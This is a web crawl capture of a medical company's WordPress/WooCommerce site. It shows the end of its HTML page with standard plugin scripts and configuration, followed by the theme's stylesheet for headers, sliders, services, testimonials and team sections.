var wpcf7 = {"apiSettings":{"root":"https:\/\/www.dnamedic.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.dnamedic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.4.2' id='wc-add-to-cart-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.4.2' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_38ff2d12e432c932f7adc1d7eaac01c8","fragment_name":"wc_fragments_38ff2d12e432c932f7adc1d7eaac01c8","request_timeout":"5000"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.4.2' id='wc-cart-fragments-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.0.9' id='joinchat-js'></script>
<script id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.dnamedic.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "api";
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.12' id='heateor_sss_sharing_js-js'></script>
<script src='https://www.dnamedic.com/wp-includes/js/wp-embed.min.js?ver=5.5.6' id='wp-embed-js'></script>
<script id='jquery-dgwt-wcas-js-extra'>
var dgwt_wcas = {"labels":{"category":"Category","tag":"Tag","brand":"Brand","post":"Post","page":"Page","product_cat_plu":"Categories","product_tag_plu":"Tags","product_plu":"Products","brand_plu":"Brands","post_plu":"Posts","page_plu":"Pages","sku_label":"SKU:","sale_badge":"Sale","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_box":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.dnamedic.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t<svg version=\"1.1\" class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t     xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t     viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t<path d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26\n\t\t\t  S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082\n\t\t\t  c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t<\/svg>\n\t\t","custom_params":{},"convert_html":"1"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.7.2' id='jquery-dgwt-wcas-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1' id='mc4wp-forms-api-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.22520804405212 seconds, on 16-06-24 11:33:58 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.dnamedic.com/wp-content/cache/wpfc-minified/drungsq1/6hxqy.css
body_size: 39080
content:
@charset "utf-8";
@charset "utf-8";
@charset "utf-8";


@import url("https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("https://fonts.googleapis.com/css?family=Courgette");
html body {
font-family: 'Open Sans', sans-serif;
color: #777777;
font-size: 14px;
}
p {
line-height: 24px;
}
body a:hover {
color: #222;
}
.btn-1 {
background: #bf0311;
color: #fff;
display: inline-block;
font-size: 16px;
font-family: 'Montserrat', sans-serif;
border-radius: 20px;
line-height: 40px;
padding: 0 20px;
margin-right: 10px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.btn-1:hover {
background: #222;
color: #fff;
text-decoration: none;
}
body a:hover {
text-decoration: none;
}
body h1, body h2, body h3, body h4, body h5, body h6 {
font-family: 'Montserrat', sans-serif;
margin: 0px;
}
body h1 {
font-size: 48px;
}
body h2 {
font-size: 36px;
}
body h3 {
font-size: 24px;
}
body h4 {
font-size: 20px;
}
body h5 {
font-size: 18px;
}
body h6 {
font-size: 16px;
}
.main-slider.m0 {
margin: 0px;
}
body .tp80 {
padding-top: 80px;
}
body .tp0 {
padding-top: 0px;
} .site-header {
width: 100%;
float: left;
background: #f7f7f7;
}
.nav-logo-area {
width: 100%;
float: left;
background: #fff;
padding: 15px 0;
position: relative;
z-index: 99;
}
.top-bar {
width: 100%;
clear: both;
}
.top-bar ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.top-bar li {
display: inline-block;
line-height: 42px;
color: #000;
font-size: 14px;
font-family: 'Montserrat', sans-serif;
font-weight: 300;
margin-right: 10px;
}
.top-bar li .fa {
color: #7c9440;
}
.top-bar li strong {
font-weight: 500;
}
.top-social {
text-align: right;
}
.top-social a {
display: inline-block;
margin-right: 0px;
line-height: 40px;
color: #fff;
width: 40px;
text-align: center;
}
.top-social .face {
background: #3c589a;
}
.top-social .insta {
background: #e71d42;
} .site-header .navbar-brand {
padding: 0px;
margin-right: 60px;
height: inherit;
}
.site-header .navbar {
min-height: inherit;
}
.site-header .navbar.navbar-default {
background: none;
border: 0px;
margin: 0px;
padding: 0px;
}
.site-header .navbar-collapse {
padding:7px 0 0;
}
.site-header .navbar-default .navbar-nav > li > a {
padding: 0px;
line-height: 40px;
padding: 0 9px;
font-family: 'Montserrat', sans-serif;
font-size: 13px;
font-weight: 600;
color: #333333;
text-transform: uppercase;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
border-radius: 3px;
}
.site-header .navbar-nav > li > a.appoint {
background: #bf0311;
color: #fff;
text-transform: none;
font-size: 14px;
font-weight: 500;
border-radius: 20px;
padding: 0 20px;
}
.site-header .navbar-default .navbar-nav > li > a.appoint:hover, .site-header .navbar-default .navbar-nav > li > a.nav-search:hover {
background: #222222;
color: #fff;
}
.site-header .navbar-nav > li > a.nav-search {
background: #bf0311;
height: 40px;
width: 40px;
color: #fff;
border-radius: 100%;
text-align: center;
}
.nav.navbar-nav.navbar-right > li {
margin-left: 10px;
}
.site-header .navbar-default .navbar-nav > li > a:hover, .site-header .navbar-default .navbar-nav > .active > a, .site-header .navbar-default .navbar-nav > .active > a:focus, .site-header .navbar-default .navbar-nav > .active > a:hover, .site-header .navbar-default .navbar-nav > .open > a, .site-header .navbar-default .navbar-nav > .open > a:focus, .site-header .navbar-default .navbar-nav > .open > a:hover {
background: #bf0311;
color: #fff;
}
.site-header .dropdown-menu {
background-color: #fff;
border: 0px;
border-radius: 0px;
box-shadow: none;
display: none;
float: left;
font-size: 14px;
margin: 0;
min-width: 210px;
padding: 0;
}
.dropdown-menu > li {
border-bottom: 1px solid #f1f1f1;
position: relative;
display: block;
}
.dropdown-menu li:hover .dropdown-menu {
display: block;
}
.dropdown-menu .dropdown-menu {
position: absolute;
left: 100%;
top: 0;
display: none;
z-index: 9999;
}
.site-header .dropdown-menu > li > a .fa {
line-height: 40px;
position: absolute;
right: 13px;
}
.site-header .dropdown-menu > li > a {
clear: both;
color: #333333;
display: block;
white-space: nowrap;
font-size: 13px;
line-height: 40px;
padding: 0 15px;
color: #333;
font-weight: 500;
font-family: 'Montserrat', sans-serif;
z-index: 99;
position: relative;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.site-header .dropdown-menu > li > a:hover {
color: #fff;
}
.site-header .head-search .dropdown-menu {
top: 65px;
}
.site-header .head-search .form-group {
margin: 0px;
}
.site-header .head-search .form-control {
border: 0px;
border-radius: 0px;
height: 50px;
line-height: 50px;
box-shadow: none;
padding: 0 20px;
}
.site-header .head-search .btn.btn-default {
position: absolute;
right: 0;
top: 0;
border-radius: 0px;
border: 0px;
background: #bf0311;
height: 50px;
line-height: 50px;
padding: 0 20px;
color: #fff;
} .header-style-two .navbar-header {
width: 100%;
}
.site-header.header-style-two .navbar-brand {
margin: 0px;
padding: 10px 0;
}
.header-style-two .header-logo {
width: 100%;
float: left;
background: #fff;
padding: 30px 0;
}
.header-style-two .nav-area {
width: 100%;
float: left;
box-shadow: none;
background: #bf0311;
padding: 5px 0;
}
.header-service-area {
list-style: outside none none;
margin: 0;
padding: 0;
width: 100%;
float: left;
}
.main-slider {
width: 100%;
float: left;
}
.header-service-area .icon {
border: 1px solid #cccccc;
border-radius: 100%;
float: left;
height: 30px;
line-height: 28px;
text-align: center;
width: 30px;
font-size: 16px;
margin-top: 5px;
margin-right: 12px;
color: #bf0311;
}
.header-service-area strong {
display: block;
font-size: 14px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
color: #bf0311;
}
.header-service-area li {
color: #222;
font-size: 15px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
display: inline-block;
width: 40%;
border-right: 1px solid #cccccc;
padding: 10px 16px;
box-sizing: border-box;
-webkit-box-sizing: border-box;
}
.header-service-area li:first-child {
padding-left: 0px;
width: 25%;
}
.header-service-area li:last-child {
padding: 0 0 0 20px;
border: 0px;
width: 30%;
}
.nav-area .navbar-form {
margin: 0px;
padding: 0px;
}
.site-header .nav-area .navbar-nav > li > a.nav-search {
background: rgba(0,0,0,.2);
border-radius: 2px;
}
.site-header .nav-area .navbar-nav > li > a.appoint {
background: #222;
border-radius: 2px;
transition: all ease-in-out 0.3s;
font-family: 'Montserrat', sans-serif;
}
.site-header .nav-area .navbar-nav > li > a.appoint:hover {
background: rgba(0,0,0,.3);
}
.site-header .nav-area .navbar-default .navbar-nav > li > a {
color: #fff;
} .inner-banner {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/inner.jpg) no-repeat top center;
position: relative;
width: 100%;
float: left;
padding: 100px 0 100px;
background-color: #bf0311;
z-index: 0;
}
.inner-banner:after {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/patt.png);
position: absolute;
left: 0;
top: 0;
content: "";
width: 100%;
height: 100%;
}
.inner-banner .container {
position: relative;
z-index: 99;
}
.inner-banner h1 {
color: #fff;
font-weight: 700;
font-size: 40px;
margin-top: -20px;
}
.inner-banner .breadcrumb {
text-align: right;
background: none;
padding: 0px;
margin: 15px 0 0;
}
.inner-banner .breadcrumb > li, .inner-banner .breadcrumb > li a {
color: #fff;
font-size: 20px;
font-family: 'Montserrat', sans-serif;
}
.inner-banner .breadcrumb > li + li::before {
color: #fff;
content: "// ";
padding: 0 5px;
}  .main-slider {
width: 100%;
float: left;
position: relative;
}
.main-slider .owl-item {
width: 100%;
}
.simg {
width: 100%;
float: left;
position: relative;
}
.simg:after {
position: absolute;
left: 0;
width: 100%;
height: 100%;
top: 0;
content: "";
background: rgba(0,0,0,.1);
}
.main-slider img {
width: 100%;
height: auto;
}
.slide-caption.center {
top: 5%;
}
.slide-caption {
position: absolute;
left: 0;
width: 100%;
top: 25%;
z-index: 99;
}
.slide-caption strong {
color: #222;
border: 2px solid #bec1c3;
border-radius: 20px;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 35px;
padding: 0 20px;
display: inline-block;
}
.slide-caption.center h1 {
margin: 15px 0 10px;
}
.slide-caption h1 {
font-family: 'Montserrat', sans-serif;
font-size: 48px;
font-weight: 700;
color: #222222;
font-style: normal;
margin: 15px 0 20px;
text-shadow: 2px 2px 2px rgba(0,0,0,0.5);
}
.slide-caption.center p {
margin-bottom: 15px;
width: 100%;
}
.slide-caption p {
color: #444444;
font-size: 18px;
font-weight: 400;
font-family: 'Montserrat', sans-serif;
margin-bottom: 30px;
text-shadow: 2px 2px 2px rgba(0,0,0,0.5);
width: 50%;
}
.slide-caption.center.slide-2 {
text-align: center;
}
.slide-caption.slide-2 {
text-align: left;
}
.slide-caption.slide-2 strong, .slide-caption.slide-2 h1, .slide-caption.slide-2 p {
color: #fff;
}
.main-slider .owl-theme .owl-dots, .main-slider .owl-theme .owl-nav {
bottom: 0;
left: 0;
position: absolute;
text-align: center;
width: 100%;
}
.main-slider .owl-theme .owl-dots .owl-dot span {
background: #fff;
border: 2px solid #ffffff;
border-radius: 30px;
display: block;
height: 15px;
margin: 5px 7px;
transition: opacity 0.2s ease 0s;
width: 15px;
}
.main-slider .owl-theme .owl-dots .owl-dot.active span, .main-slider .owl-theme .owl-dots .owl-dot:hover span {
background: #bf0311;
border-color: #bf0311;
} .main-content {
width: 100%;
float: left;
padding: 50px 0;
}
.home-features {
width: 100%;
float: left;
margin-bottom: 76px;
}
.features-box {
background: #333;
width: 100%;
border: 8px solid #fff;
outline: 2px solid #e1e1e1;
min-height: 246px;
padding: 30px 30px 20px 30px;
position: relative;
overflow: hidden;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.features-box:hover, .features-box.selected {
background: #bf0311;
}
.features-box strong {
font-weight: 400;
font-family: 'Montserrat', sans-serif;
color: #fff;
font-size: 14px;
}
.features-box h3 {
font-family: 'Montserrat', sans-serif;
font-weight: 600;
text-transform: uppercase;
color: #fff;
font-size: 24px;
margin: 0 0 20px;
position: relative;
}
.features-box h3:after {
position: absolute;
left: 0;
bottom: -9px;
width: 40px;
height: 2px;
background: #fff;
content: "";
}
.features-box p {
color: #fff;
}
.features-box a {
bottom: 20px;
color: #ffffff;
font-family: "Montserrat", sans-serif;
font-size: 14px;
font-weight: 600;
position: absolute;
text-transform: uppercase;
z-index: 99;
}
.features-box a:hover {
color: rgba(255,255,255,.6);
}
.features-box span {
display: inline-block;
width: 120px;
}
.features-box .input-group {
position: relative;
z-index: 88;
width: 100%;
position: relative;
background: #fff;
}
.features-box .input-group input {
background: #fff;
border: 0px;
width: 100%;
height: 40px;
line-height: 40px;
padding: 0 20px;
}
.features-box .input-group button {
position: absolute;
right: 0;
border: 0px;
background: #fff;
width: 44px;
border-left: 1px solid #ccc;
top: 3px;
height: 34px;
} .section-title-1 {
text-align: center;
position: relative;
margin-bottom: 23px;
}
.section-title-1 strong {
font-family: 'Montserrat', sans-serif;
font-size: 20px;
font-weight: 400;
color: #bf0311;
}
.section-title-1 h2 span {
font-family: 'Montserrat', sans-serif;
font-size: 36px;
font-weight: 300;
color: #222;
display: block;
text-transform: none;
margin-bottom: 10px;
}
.section-title-1 h2 {
font-family: 'Montserrat', sans-serif;
font-size: 36px;
font-weight: 500;
color: #bf0311;
margin: 0;
}
.section-title-1:after {
position: absolute;
width: 165px;
height: 1px;
background: #cccccc;
left: 0;
right: 0;
bottom: -20px;
margin: auto;
content: "";
}
.section-title-1:before {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/title-after.jpg) no-repeat scroll 0 0;
bottom: -23px;
content: "";
height: 8px;
left: 0;
margin: auto;
position: absolute;
right: 0;
width: 32px;
z-index: 99;
}
.sectio-title-2 {
margin-bottom: 16px;
}
.sectio-title-2 strong {
font-size: 20px;
color: #bf0311;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
}
.sectio-title-2 h2 {
font-size: 40px;
color: #222222;
font-family: 'Montserrat', sans-serif;
font-weight: 700;
margin: 5px 0 0;
text-transform: uppercase;
}
.section-title-3 {
width: 100%;
float: left;
text-align: center;
position: relative;
margin-bottom: 41px;
}
.section-title-3 strong {
font-size: 20px;
font-weight: 400;
font-family: 'Montserrat', sans-serif;
color: #bf0311;
}
.section-title-3 h2 {
font-size: 40px;
font-weight: 700;
font-family: 'Montserrat', sans-serif;
color: #bf0311;
color: #222;
text-transform: uppercase;
line-height: 24px;
margin: 15px 0
}
.welcome-box {
width: 100%; 
float: left;
}
body .m0 {
margin: 0px;
}
.welcome-section {
width: 100%;
float: left;
padding: 30px 0 70px;
}
.welcome-text {
padding: 30px 0;
}
.welcome-text p {
font-size: 16px;
color: #666666;
line-height: 28px;
margin-bottom: 20px;
}
.welcome-text ul {
list-style: none;
padding: 0px;
margin: 0 0 30px;
}
.welcome-text ul li {
line-height: 24px;
}
.welcome-text ul li .fa {
margin-right: 10px;
}
.welcome-img.hom {
text-align: right;
position: relative;
}
.welcome-img.hom img {
position: relative;
z-index: 99;
top: 79px;
left: 40px;
}
.welcome-img.hom:after {
position: absolute;
left: 0;
bottom: 0;
width: 90%;
height: 123%;
background: #fff;
border: 10px solid #e1e1e1;
left: 0px;
top: 37px;
content: "";
}
.welcome-img {
text-align: right;
position: relative;
}
.welcome-img img {
position: relative;
z-index: 99;
top: 65px;
left: -20px;
}
.welcome-img:after {
position: absolute;
left: 0;
bottom: 0;
width: 90%;
height: 100%;
background: #fff;
border: 10px solid #e1e1e1;
left: 0px;
top: 37px;
content: "";
}
.welcome-text .signature {
font-family: 'Courgette', cursive;
font-weight: 400;
color: #222222;
font-size: 30px;
margin-top: 10px;
display: block;
}
.welcome-text .designation {
color: #bf0311;
font-weight: 400;
margin-top: 12px;
}
.learn-more {
background: #bf0311;
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
border-radius: 25px;
display: inline-block;
padding: 0 35px;
line-height: 45px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.learn-more:hover {
background: #222;
color: #fff;
}  .home-services {
width: 100%;
float: left;
padding-bottom: 50px;
padding-top: 50px;
background: #f9f9f9;
}
.service-box {
width: 100%;
float: left;
}
.service-style-1 .service-box {
margin-bottom: 30px;
text-align: center;
}
.service-style-1 .service-box:hover .ser-thumb:after, .services-list .service:hover .ser-thumb:after {
height: 100%;
opacity: 1;
}
.service-style-1 .service-box .ser-thumb {
border: 2px solid #e1e1e1;
padding: 8px;
margin-bottom: 0px;
position: relative;
overflow: hidden;
}
.service-style-1 .service-box .ser-thumb:after, .services-list .service .ser-thumb:after {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 0;
content: "";
background: rgba(191, 3, 17, 0.8);
border: 8px solid #fff;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
opacity: 0;
}
.service-style-1 .service-box .ser-content h3 {
font-weight: normal;
margin-bottom: 0px;
}
.service-style-1 .service-box .ser-content h3 a {
color: #222222;
}
.service-style-1 .service-box .ser-content p {
color: #777777;
}
.service-style-1 .service-box:hover .view {
bottom: 0;
opacity: 1;
transition-delay: 0;
-webkit-transition-delay: 0;
}
.view {
background: #ffffff;
bottom: -110%;
color: #7c9440;
font-size: 20px;
height: 36px;
left: 0;
line-height: 36px;
margin: auto;
position: absolute;
right: 0;
text-align: center;
top: 0%;
opacity: 0;
width: 36px;
z-index: 99;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
transition-delay: 0.2s;
-webkit-transition-delay: 0.2s;
border-radius: 3px;
}
.services-list .service .ser-thumb {
position: relative;
overflow: hidden;
}
.services-list .service:hover .view {
opacity: 1;
bottom: 0;
}
.services-list {
margin: 0px;
padding: 0px;
list-style: none;
}
.services-list .service {
margin-bottom: 25px;
position: relative;
}
.services-list .service h3 {
font-weight: 600;
margin: 11px 0 0;
}
.services-list .service h3 a {
color: #222222;
} .services-two {
width: 100%;
float: left;
margin-bottom: 50px;
}
.service-box-2 {
border: 1px solid #e1e1e1;
border-radius: 3px;
text-align: center;
padding: 40px 18px 30px;
background: #fff;
margin-bottom: 30px;
position: relative;
z-index: 99;
width: 100%;
float: left;
}
.service-box-2:after {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 0%;
content: "";
background: #bf0311;
z-index: -1;
opacity: 0;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.service-box-2:hover:after {
height: 100%;
opacity: 1;
}
.service-box-2 .icon-holder {
border: 0px solid #e1e1e1;
width: 150px;
height: 120px;
margin: 0 auto 25px;
}
.service-box-2 .icon-holder img {
border-radius: 5px;
}
.service-box-2 h3 {
margin: 0px;
margin-bottom: 15px;
}
.service-box-2 h3 a {
color: #222222;
}
.service-box-2:hover a, .service-box-2:hover p {
color: #fff;
}  .heart-care-services {
width: 100%;
float: left;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/services-bg.jpg) no-repeat left top;
background-size: cover;
padding: 76px 0 80px;
position: relative;
}
.heart-care-services:after {
background: rgba(0,0,0,.7);
position: absolute;
left: 0;
top: 0px;
width: 100%;
height: 100%;
content: "";
z-index: 1
}
.heart-care-services .container {
position: relative;
z-index: 99;
}
.heart-care-services .nav-tabs {
width: 225px;
float: right;
border: 0px;
}
.heart-care-services .nav-tabs>li {
float: left;
margin-bottom: 0;
width: 100%;
}
.heart-care-services .nav-tabs>li>a {
margin-right: 0;
line-height: 40px;
border: 0px solid transparent;
border-radius: 0;
padding: 0px 18px;
background: rgba(255,255,255,.7);
margin-bottom: 2px;
text-transform: uppercase;
font-size: 13px;
font-weight: 600;
}
.heart-care-services .nav-tabs>li .fa {
margin-right: 7px;
}
.heart-care-services .nav-tabs>li>a:hover, .heart-care-services .nav-tabs>li.active>a, .heart-care-services .nav-tabs>li.active>a:focus, .heart-care-services .nav-tabs>li.active>a:hover {
border: 0px;
color: #fff;
}
.ser-tab-text h3 {
color: #fff;
position: relative;
margin-bottom: 30px;
}
.ser-tab-text h3:after {
width: 80px;
height: 1px;
background: #fff;
position: absolute;
left: 0;
bottom: -10px;
}
.ser-tab-text p {
color: #fff;
margin-bottom: 30px;
}
.ser-tab-text p .fa {
float: left;
font-size: 80px;
color: #fff;
margin-right: 20px;
}
.ser-tab-text ul {
padding: 0px;
margin: 0px;
list-style: none;
}
.ser-tab-text ul li {
color: #fff;
line-height: 24px;
}
.ser-tab-text ul li .fa {
margin-right: 5px;
}
.section-title-3.white strong, .section-title-3.white h2 {
color: #fff;
}
.Heart-box {
width: 100%;
float: left;
position: relative;
margin-bottom: 30px;
}
.Heart-box:hover .v-icon, .Heart-box:hover .v-text {
background: #bf0311;
color: #fff;
border-color: #fff;
}
.Heart-box .v-icon {
background: #ffffff none repeat scroll 0 0;
border: 3px solid #bf0311;
border-radius: 100%;
bottom: 0;
color: #bf0311;
font-size: 42px;
height: 84px;
left: 0;
line-height: 84px;
margin: auto;
position: absolute;
text-align: center;
top: 0;
width: 84px;
text-shadow: 2px 4px 0px rgba(0,0,0,.2);
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.Heart-box .v-text {
background: #ffffff none repeat scroll 0 0;
border: 3px solid #bf0311;
float: right;
height: 134px;
padding: 30px 20px 30px 55px;
width: 318px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.Heart-box .v-text h5 {
font-weight: 500;
margin-bottom: 10px;
}
.Heart-box .v-text h5 a {
color: #222;
}
.Heart-box:hover .v-text a {
color: #fff;
}  .testi-faq {
width: 100%;
float: left;
padding: 80px 0 54px;
}
.testimonial-holder {
width: 100%;
float: left;
border: 1px solid #e1e1e1;
padding: 30px;
position: relative;
}
.user-thumb {
width: 120px;
float: left;
margin-right: 20px;
text-align: center;
}
#testimonial-slider .user-thumb img {
width: 100px;
height: 100px;
border-radius: 100%;
margin: auto auto 5px;
}
.user-thumb strong {
font-size: 14px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
color: #222;
display: block;
}
.user-thumb > i {
font-size: 12px;
color: #555555;
}
.test-text {
float: right;
text-align: left;
width: 100%;
}
.test-text p {
color: #777777;
font-size: 18px;
font-style: italic;
line-height: 30px;
font-family: 'Open Sans', sans-serif;
font-weight: 300;
}
.home-testimonials .owl-theme .owl-dots .owl-dot span {
backface-visibility: visible;
background: #ffffff;
border: 3px solid #cccccc;
border-radius: 30px;
display: block;
height: 15px;
margin: 5px 7px;
transition: opacity 0.2s ease 0s;
width: 15px;
}
.home-testimonials .owl-theme .owl-dots .owl-dot.active span, .home-testimonials .owl-theme .owl-dots .owl-dot:hover span {
background: #bf0311;
border-color: #bf0311;
}
.faqs .panel-default > .panel-heading {
background: #ffffff none repeat scroll 0 0;
border: 0 none;
padding: 0 30px;
position: relative;
}
.faqs .panel-default > .panel-heading a {
color: #222;
display: block;
}
.faqs .panel-default > .panel-heading a.collapsed {
color: #222;
}
.faqs .panel-default > .panel-heading a::after {
color: #bf0311;
content: "\f146";
font-family: FontAwesome;
font-size: 14px;
position: absolute;
right: 30px;
top: 0;
}
.faqs .panel-default > .panel-heading a.collapsed::after {
color: #222;
content: "\f0fe";
font-family: FontAwesome;
font-size: 14px;
position: absolute;
right: 30px;
top: 0;
}
.faqs .panel-default > .panel-heading h4 {
font-weight: 500;
line-height: 42px;
font-size: 18px;
}
.faqs .panel-default > .panel-heading h4 a {
color: #bf0311;
}
.faqs .panel-group .panel {
border-radius: 0;
box-shadow: none;
}
body .faqs .panel-body {
border: 0 none;
padding: 0 30px 30px;
}
body .faqs .collapse {
margin-top: -2px;
}  .team {
width: 100%;
float: left;
padding: 76px 0 0;
}
.team-box {
width: 100%;
float: left;
}
.team-two .team-box .team-thumb {
width: 100%;
height: auto;
border-radius: 0px;
margin: 0px;
}
.team-box .team-thumb {
overflow: hidden;
position: relative;
width: 150px;
height: 150px;
border-radius: 100%;
margin: 0 auto -75px;
}
.team-thumb > img {
height: auto;
width: 100%;
}
.team-box .team-thumb:after {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 0;
content: "";
background: rgba(191,3,17,.7);
opacity: 0;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.team-box:hover .team-thumb:after {
opacity: 1;
height: 100%;
}
.team-box:hover .view {
bottom: 0;
opacity: 1;
}
.team-box .team-text {
border: 1px solid #e1e1e1;
width: 100%;
padding: 90px 20px 20px 20px;
text-align: center;
}
.team-text h5 {
margin: 0 0 5px;
font-weight: 500;
color: #222;
}
.team-text h5 a {
color: #222;
}
.team-text strong {
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-size: 14x;
color: #777777;
}
.team-social {
margin: 17px 0 0;
padding: 10px 0 0;
list-style: none;
text-align: center;
border-top: 1px solid #e2e2e2;
}
.team-social li {
display: inline-block;
}
.team-social li a {
display: block;
border: 1px solid #e2e2e2;
color: #9c9c9c;
width: 26px;
height: 26px;
text-align: center;
line-height: 26px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.team-social li a.tw:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.team-social li a.fb:hover {
border-color: #4e6cad;
color: #fff;
background: #4e6cad;
}
.team-social li a.insta:hover {
border-color: #5280a7;
color: #fff;
background: #5280a7;
}
.team-social li a.gp:hover {
border-color: #dd503e;
color: #fff;
background: #dd503e;
}
.team-social li a.ytp:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.mb50 {
margin-bottom: 50px;
}
.team-page {
width: 100%;
float: left;
padding: 30px 0;
}
.cp-pagination {
width: 100%;
float: left;
text-align: center;
margin-top: 30px;
}
